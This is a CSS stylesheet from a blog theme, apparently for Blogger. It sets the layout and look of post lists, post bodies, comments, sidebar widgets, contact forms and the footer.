.no-posts .queryMessage .query-info{
margin:0
}
.queryMessage .query-info:after{
display:inline-block;
content:'\e5cc';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 -4px
}
.rtl .queryMessage .query-info:after{
content:'\e5cb';
margin:0 -4px 0 0
}
.queryEmpty{
font-size:14px;
color:var(--meta-color);
text-align:center;
margin:50px 0
}
.index-post-wrap{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.index-post{
display:flex
}
.index-post.ad-type{
display:block
}
.index-post .entry-image-wrap{
width:320px;
height:180px;
margin:0 18px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 18px
}
.index-post .entry-header{
flex:1
}
.index-post .entry-title{
font-size:21px
}
.index-post .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.index-post .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s
}
@keyframes fadeInUp{
from{
opacity:0;
transform:translate3d(0,10px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
#breadcrumb{
display:flex;
font-size:14px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 10px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb .separator:after{
content:'\e5cc';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
font-style:normal;
vertical-align:middle
}
.rtl #breadcrumb .separator:after{
content:'\e5cb'
}
.item-post h1.entry-title{
font-size:35px;
font-weight:700
}
.p-eh .entry-meta{
flex-wrap:wrap;
justify-content:space-between;
font-size:14px;
margin:13px 0 0
}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{
margin:0 4px 0 0
}
.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{
margin:0 0 0 4px
}
.p-eh .entry-meta .entry-author{
align-items:center
}
.p-eh .entry-meta .entry-author:before{
display:none
}
.p-eh .entry-meta .author-avatar-wrap{
overflow:visible;
width:30px;
height:30px;
background-color:var(--outer-bg);
padding:1px;
margin:0 5px 0 0;
border:1px solid var(--main-color);
border-radius:100%
}
.rtl .p-eh .entry-meta .author-avatar-wrap{
margin:0 0 0 5px
}
.p-eh .entry-meta .author-avatar-wrap:before{
content:'';
position:absolute;
display:block;
top:calc(50% - 6px);
left:-1px;
width:calc(100% + 2px);
height:12px;
background-color:var(--outer-bg);
z-index:1;
margin:0
}
.p-eh .entry-meta .author-avatar{
z-index:2;
border-radius:50%
}
.entry-meta .entry-comments-link{
display:none;
margin:0 0 0 10px
}
.rlt .entry-meta .entry-comments-link{
margin:0 10px 0 0
}
.entry-meta .entry-comments-link:before{
display:inline-block;
content:'\e8af';
font-family:'Material Icons Round';
font-size:16px;
color:var(--main-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .entry-meta .entry-comments-link:before{
margin:0 0 0 4px
}
.entry-meta .entry-comments-link.show{
display:flex
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:15px;
color:var(--text-color);
line-height:1.6em;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:17px;
color:var(--title-color);
line-height:1.3em;
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:var(--gray-bg);
color:var(--title-color);
font-style:normal;
padding:20px;
margin:0;
border-radius:var(--radius)
}
blockquote:before{
position:absolute;
top:0;
left:5px;
content:'\e244';
font-family:'Material Icons Round';
font-size:60px;
color:var(--title-color);
font-style:normal;
font-weight:400;
line-height:1;
opacity:.05;
margin:0
}
.rtl blockquote:before{
left:unset;
right:5px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 20px 0 0
}
.post-body li{
margin:8px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before,.post-body ul li ul li ul li:before{
display:inline-block;
content:'\2022';
font-size:16px;
line-height:1;
vertical-align:middle;
margin:0 5px 0 0
}
.post-body ul li ul li:before{
content:'\26AC'
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:templateify;
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 20px 0 0
}
.post-body ol > li{
counter-increment:templateify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(templateify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body ol ol{
counter-reset:templateify2
}
.post-body ol ol > li{
counter-increment:templateify2
}
.post-body ol ol > li:before{
content:counters(templateify2,'.')'.'
}
.post-body ol ol ol{
counter-reset:templateify3
}
.post-body ol ol > li ol > li{
counter-increment:templateify3
}
.post-body ol ol > li ol > li:before{
content:counters(templateify3,'.')'.'
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:15px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 6px 8px 0
}
.rtl .post-body a.button{
margin:0 0 8px 6px
}
.post-body a.button.x2{
height:46px;
font-size:18px;
line-height:46px
}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{
margin:0 3px 8px
}
.post-body a.button.x2 span{
display:inline-block;
background-color:rgba(255,255,255,0.1);
font-size:14px;
line-height:14px;
padding:6px;
margin:0 0 0 20px;
border-radius:var(--radius)
}
.rtl .post-body a.button.x2 span{
margin:0 20px 0 0
}
.post-body .button:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
line-height:1;
vertical-align:middle;
margin:-1px 6px 0 0
}
.rtl .post-body .button:before{
margin:-1px 0 0 6px
}
.post-body a.btn.x2:before{
font-size:20px;
margin:-2px 6px 0 0
}
.rtl .post-body a.btn.x2:before{
margin:-2px 0 0 6px
}
.post-body .btn.preview:before{
content:'\e8f4'
}
.post-body .btn.download:before{
content:'\f090'
}
.post-body .btn.link:before{
content:'\e157'
}
.post-body .btn.cart:before{
content:'\e8cc'
}
.post-body .btn.info:before{
content:'\e88e'
}
.post-body .btn.share:before{
content:'\e80d'
}
.post-body .btn.contact:before{
content:'\e0e1'
}
.post-body .btn.whatsapp:before{
content:'\f232';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.paypal:before{
content:'\f1ed';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.gift:before{
content:'\e8f6'
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.color{
color:#fff
}
.post-body a.color:hover{
opacity:.9
}
.alert-message{
display:block;
background-color:var(--gray-bg);
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.alert-message.alert-success{
background-color:rgba(39,174,96,0.1);
color:rgba(39,174,96,1);
border-color:rgba(39,174,96,0.1)
}
.alert-message.alert-info{
background-color:rgba(41,128,185,0.1);
color:rgba(41,128,185,1);
border-color:rgba(41,128,185,0.1)
}
.alert-message.alert-warning{
background-color:rgba(243,156,18,0.1);
color:rgba(243,156,18,1);
border-color:rgba(243,156,18,0.1)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.1);
color:rgba(231,76,60,1);
border-color:rgba(231,76,60,0.1)
}
.alert-message:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:18px;
line-height:1;
font-weight:400;
vertical-align:middle;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\e86c'
}
.alert-message.alert-info:before{
content:'\e88e'
}
.alert-message.alert-warning:before{
content:'\e000'
}
.alert-message.alert-error:before{
content:'\e5c9'
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:6px 12px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--title-color);
vertical-align:bottom
}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
line-height:1;
padding:0;
border:0
}
table.tr-caption-container td.tr-caption{
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:6px 0 0
}
.templateify-toc-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.templateify-toc-inner{
position:relative;
max-width:100%;
background-color:var(--gray-bg);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
color:var(--title-color);
line-height:1.6em;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
a.templateify-toc-title{
position:relative;
height:40px;
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
display:flex;
align-items:center;
justify-content:space-between;
padding:0 13px 0 18px
}
.rtl a.templateify-toc-title{
padding:0 18px 0 13px
}
.templateify-toc-title-text{
display:flex
}
.templateify-toc-title-text:before{
content:'\e242';
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:0 6px 0 0
}
.rtl .templateify-toc-title-text:before{
margin:0 0 0 6px
}
.templateify-toc-title:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 20px
}
.rtl .templateify-toc-title:after{
margin:0 20px 0 0
}
.templateify-toc-title.is-expanded:after{
content:'\e5ce'
}
a.templateify-toc-title:hover{
text-decoration:none
}
#templateify-toc{
display:none;
padding:0 20px 10px;
margin:0
}
#templateify-toc ol{
counter-reset:templateifyToc;
padding:0 0 0 20px
}
.rtl #templateify-toc ol{
padding:0 20px 0 0
}
#templateify-toc li{
counter-increment:templateifyToc;
font-size:14px;
margin:10px 0
}
#templateify-toc li:before{
content:counters(templateifyToc,'.')'.'
}
#templateify-toc li a{
color:var(--main-color)
}
#templateify-toc li a:hover{
color:var(--main-color);
text-decoration:underline
}
.post-body .contact-form-widget{
display:table;
font-family:var(--body-font)
}
.post-body .contact-form-widget .cf-s{
font-size:15px
}
.post-body .contact-form-name.cf-s{
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-name{
float:right
}
.post-body .contact-form-email.cf-s{
float:right;
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-email{
float:left
}
.post-body .contact-form-button-submit{
font-size:15px
}
.post-body pre,pre.code-box{
display:block;
background-color:var(--gray-bg);
font-family:Monospace;
font-size:13px;
white-space:pre-wrap;
line-height:1.4em;
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.post-body .google-auto-placed{
margin:25px 0
}
.entry-labels{
display:flex;
flex-wrap:wrap;
margin:20px 0 0
}
.entry-labels > *{
display:flex;
align-items:center;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--title-color);
padding:0 6px;
margin:5px 5px 0 0
}
.rtl .entry-labels > *{
margin:5px 0 0 5px
}
.entry-labels span{
background-color:var(--widget-title-bg);
color:var(--widget-title-color)
}
.entry-labels a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.post-share{
margin:20px 0 0
}
.share-links{
display:flex;
flex-wrap:wrap;
align-items:flex-start
}
.share-links li a{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden;
margin:5px 5px 0 0
}
.rtl .share-links li a{
margin:5px 0 0 5px
}
.share-links .email a{
font-size:20px
}
.share-links .has-span a{
width:auto;
justify-content:space-between
}
.share-links .has-span a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.share-links span{
font-size:14px;
padding:0 20px
}
.share-links li a:hover{
opacity:.9
}
.share-links .show-hid a{
background-color:var(--gray-bg);
font-size:28px;
color:rgba(155,155,155,0.8)
}
.share-links .show-hid a:before{
content:'\e145';
font-family:'Material Icons Round';
font-weight:400
}
.post-share .expanded .show-hid a:before{
content:'\e15b'
}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{
display:none
}
.post-share .expanded li[class]{
display:inline-block
}
.post-widget{
margin:30px 0 0
}
.about-author{
display:flex;
padding:20px;
border:1px solid var(--border-color)
}
.about-author .author-avatar-wrap{
width:60px;
height:60px;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .about-author .author-avatar-wrap{
margin:0 0 0 15px
}
.about-author .author-title{
font-size:18px;
color:var(--title-color);
font-weight:var(--title-font-weight);
margin:0 0 10px
}
.about-author .author-title a{
color:var(--title-color)
}
.about-author .author-title a:hover{
color:var(--title-hover-color)
}
.author-description{
flex:1
}
.author-description .author-text{
display:block;
font-size:14px
}
.author-description .author-text br,.author-description .author-text a{
display:none
}
ul.author-links{
display:flex;
flex-wrap:wrap;
padding:0
}
.author-links li{
margin:10px 12px 0 0
}
.rtl .author-links li{
margin:10px 0 0 12px
}
.author-links li a{
display:block;
font-size:14px;
color:var(--text-color);
padding:0
}
.author-links li.email a,.author-links li.external-link a{
font-size:16px
}
.author-links li a:hover{
opacity:.9
}
#bindz-pro-related-posts{
display:none
}
.related-content .loader{
height:180px
}
.related-posts{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.related-item{
display:flex;
flex-direction:column
}
.related-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.related-item .entry-title{
font-size:14px
}
.bindz-pro-blog-post-comments{
display:none;
flex-direction:column
}
.bindz-pro-blog-post-comments.is-visible{
display:flex
}
.bindz-pro-blog-post-comments:not(.comments-system-blogger) #comments{
margin:-10px 0
}
.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{
float:left;
display:block!important;
width:calc(100% + 16px)!important;
max-width:calc(100% + 16px)!important;
margin:0 -8px
}
.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
#disqus_thread,.fb-comments{
clear:both;
padding:0
}
#comments h4#comment-post-message{
display:none;
float:none
}
.comments-system-blogger .comments-title.has-message{
margin:0 0 13px
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.5em;
margin:10px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
list-style:none;
padding:20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comment-thread .comment .comment{
background-color:var(--gray-bg);
border:0
}
.comment-thread ol{
padding:0;
margin:0
}
.comment-thread .comment-replies ol{
padding:0 0 4px
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment:before{
position:absolute;
content:'\f060';
left:-30px;
top:-5px;
font-family:'Material Icons Round';
font-size:20px;
color:var(--border-color);
font-weight:400
}
.rtl .comment-thread ol ol .comment:before{
left:unset;
right:-25px;
transform:rotate(-180deg)
}
.comments .comment-replybox-single iframe{
padding:0 0 0 48px
}
.rtl .comments .comment-replybox-single iframe{
padding:0 48px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
display:block;
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 48px
}
.rtl .comments .comment-header{
padding:0 48px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
font-style:normal
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:14px;
color:var(--main-color);
vertical-align:top;
margin:-5px 0 0 4px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-5px 4px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\ef76';
font-family:'Material Icons Round';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
margin:1px 0 0
}
.comment-header .datetime a{
font-size:12px;
color:var(--meta-color)
}
.comments .comment-actions{
display:block;
margin:10px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:14px;
color:var(--main-color);
font-weight:400;
font-style:normal;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
text-decoration:underline
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 48px
}
.rtl .comments .comment-replies{
padding:0 48px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
p.comments-message{
font-size:14px;
color:var(--meta-color);
font-style:italic;
margin:0 0 15px
}
p.comments-message.no-new-comments{
padding:0;
margin:0;
border:0
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal;
margin:0 3px
}
#comments[data-embed='false'] p.comments-message > i{
color:var(--main-color);
font-style:normal
}
.comment-form > p{
display:none
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{
padding:10px 20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comments.no-comments .comment-form{
margin:0
}
.comments #top-continue a{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
padding:0;
margin:25px 0 0;
border-radius:var(--radius)
}
.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-nav{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:14px
}
.post-nav > *{
display:flex;
align-items:center;
color:var(--meta-color);
margin:0 -5px
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color);
cursor:no-drop;
opacity:.65
}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{
font-family:'Material Icons Round';
font-size:16px;
line-height:1;
font-weight:400
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\e5cb'
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\e5cc'
}
#custom-ads,#bindz-pro-post-footer-ads{
position:relative;
float:left;
width:100%;
opacity:0;
visibility:hidden
}
#before-ad .widget-title,#after-ad .widget-title{
display:block
}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{
font-size:10px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
position:relative;
margin:25px 0 0
}
#bindz-pro-new-before-ad #before-ad,#bindz-pro-new-after-ad #after-ad{
display:block
}
#bindz-pro-new-before-ad #before-ad .widget,#bindz-pro-new-after-ad #after-ad .widget{
margin:0
}
#post-footer-ads .widget{
position:relative
}
#blog-pager{
display:flex;
justify-content:center;
margin:30px 0 0
}
#blog-pager .load-more{
display:flex;
height:32px;
font-size:14px;
color:var(--title-color);
align-items:center;
padding:0 20px 0 25px;
border:1px solid var(--border-color)
}
.rtl #blog-pager .load-more{
padding:0 25px 0 20px
}
#blog-pager #bindz-pro-load-more-link:after{
content:'\e5cf';
display:inline-block;
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:-1px 0 0
}
#blog-pager #bindz-pro-load-more-link:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
#blog-pager .no-more.show{
display:flex;
background-color:var(--gray-bg);
color:var(--meta-color);
cursor:not-allowed;
padding:0 25px;
border:0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:32px
}
#blog-pager .loader:after{
width:28px;
height:28px
}
.sidebar{
position:relative;
float:left;
width:100%;
display:grid;
grid-template-columns:100%;
grid-gap:30px
}
.sidebar > .widget{
display:flex;
flex-direction:column
}
.sidebar .widget.is-ad > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons a{
display:flex;
align-items:center;
justify-content:space-between;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden
}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{
font-size:18px
}
.sidebar .social-icons a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.sidebar .social-icons span{
font-size:14px;
padding:0 10px
}
.sidebar .social-icons a:hover{
opacity:.9
}
.templateify-section .loader{
height:180px
}
.side-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.side-item{
display:flex
}
.side-item .entry-inner{
height:180px
}
.side-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .side-item .entry-image-wrap{
margin:0 0 0 13px
}
.side-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.side-item .entry-header:not(.entry-info){
flex:1
}
.side-item .entry-title{
font-size:14px
}
.side-item .entry-inner .entry-title{
font-size:19px
}
.side-item .entry-inner .entry-meta{
flex-wrap:wrap
}
.side3-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.side3-item{
display:flex;
flex-direction:column
}
.side3-item .entry-image-wrap{
width:100%;
height:90px;
margin:0 0 10px
}
.side3-item .entry-title{
font-size:14px
}
.cmm1-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.cmm1-items .entry-inner{
display:flex;
align-items:center
}
.cmm1-items .entry-image-wrap{
width:45px;
height:45px;
z-index:1;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 13px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
line-height:1.3em;
margin:4px 0 0
}
.FeaturedPost .entry-inner{
height:180px
}
.featured-post .entry-image-wrap{
width:100%;
height:100%
}
.featured-post .entry-title{
font-size:19px
}
.featured-post .entry-meta{
flex-wrap:wrap
}
.list-style li{
font-size:14px
}
.list-style li a,.text-list li{
display:block;
color:var(--title-color);
padding:8px 0
}
.list-style li a.has-count{
display:flex;
justify-content:space-between
}
.list-style li:first-child a,.text-list li:first-child{
padding:0 0 8px
}
.list-style li:last-child a,.text-list li:last-child{
padding:8px 0 0
}
.list-style li a:hover{
color:var(--title-hover-color)
}
.list-style .count-style{
display:inline-block;
color:var(--meta-color)
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-6px 0 0
}
.cloud-label li{
margin:6px 5px 0 0
}
.rtl .cloud-label li{
margin:6px 0 0 5px
}
.cloud-label li a{
display:flex;
height:28px;
background-color:rgba(155,155,155,0.1);
color:var(--title-color);
font-size:14px;
font-weight:400;
align-items:center;
padding:0 12px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.cloud-label .label-count{
display:inline-block;
margin:0 0 0 6px
}
.rtl .cloud-label .label-count{
margin:0 6px 0 0
}
.BlogSearch .search-form{
display:flex;
height:36px;
overflow:hidden;
padding:2px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .BlogSearch .search-form{
background-color:var(--gray-bg)
}
.BlogSearch .search-input{
width:100%;
flex:1;
font-size:14px;
color:var(--text-color);
padding:0 8px
}
.BlogSearch .search-input::placeholder{
color:var(--text-color);
opacity:.65
}
.BlogSearch .search-action{
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
cursor:pointer;
padding:0 13px;
border-radius:var(--radius)
}
.BlogSearch .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.Profile ul li{
float:left;
width:100%;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid var(--border-color)
}
.Profile ul li:first-child{
padding:0;
margin:0;
border:0
}
.Profile .individual,.Profile .team-member{
display:flex;
align-items:center
}
.Profile .profile-img{
width:45px;
height:45px;
background-color:var(--gray-bg);
overflow:hidden;
color:transparent!important;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .Profile .profile-img{
margin:0 0 0 13px
}
.Profile .profile-info{
flex:1
}
.Profile .profile-name{
display:block;
font-family:var(--title-font);
font-size:15px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color)
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color)
}
.Image .image-caption{
font-family:var(--text-font);
font-size:14px;
margin:6px 0 0
}
.contact-form-widget .cf-s{
float:left;
width:100%;
height:34px;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .contact-form-widget .cf-s{
background-color:var(--gray-bg)
}
.contact-form-email-message.cf-s{
float:left;
width:100%;
height:auto;
resize:vertical;
padding:10px
}
.contact-form-widget .cf-s::placeholder{
color:var(--text-color);
opacity:.9
}
.contact-form-widget .cf-s:focus{
border-color:var(--main-color)
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:var(--radius)
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-widget p{
margin:0
}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
margin:10px 0 0;
border:0
}
.contact-form-widget .contact-form-success-message-with-border{
color:#27ae60
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.Attribution a{
display:flex;
align-items:center;
font-size:14px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Attribution a > svg{
width:16px;
height:16px;
fill:var(--main-color);
margin:0 4px 0 0
}
.rtl .Attribution a > svg{
margin:0 0 0 4px
}
.Attribution a:hover{
color:var(--title-hover-color)
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:2px 0 0
}
#google_translate_element{
position:relative;
overflow:hidden
}
.Stats .text-counter-wrapper{
display:flex;
align-items:center;
font-size:18px;
color:var(--meta-color);
font-weight:700;
text-transform:uppercase;
line-height:1;
margin:0
}
.Stats .text-counter-wrapper:before{
content:'\e202';
font-family:'Material Icons Round';
font-size:22px;
color:var(--title-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .Stats .text-counter-wrapper:before{
margin:0 0 0 4px
}
.ReportAbuse > h3{
display:flex;
font-size:14px;
font-weight:400
}
.ReportAbuse > h3:before{
content:'\e002';
font-family:'Material Icons Round';
font-size:18px;
color:var(--main-color);
margin:0 3px 0 0
}
.rtl .ReportAbuse > h3:before{
margin:0 0 0 3px
}
.ReportAbuse > h3 a:hover{
text-decoration:underline
}
#footer-ads-wrap{
float:left;
width:100%
}
.footer-ads .widget{
position:relative;
margin:0 0 30px
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.primary-footer{
--title-color:var(--footer-color);
--title-hover-color:var(--footer-hover-color);
--meta-color:var(--footer-meta-color);
--text-color:var(--footer-text-color);
--title-font-weight:600
}
.primary-footer {
flex-direction: column;
}
.primary-footer .container {
margin:0 auto;
}
.footer-widgets{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:30px;
padding:40px 0
}
.footer-widgets.has-border{
border-top:1px solid var(--border-color)
}
.footer-section{
display:grid;
grid-template-columns:1fr;
align-content:start;
grid-gap:30px
}
.footer-section > .widget{
display:flex;
flex-direction:column
}
.footer-section .widget > .widget-title{
margin:0 0 20px
}
.footer-section .widget-title > .title{
font-size:15px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase
}
.primary-footer .contact-form-widget .cf-s,.primary-footer .BlogSearch .search-form{
background-color:var(--gray-bg)
}
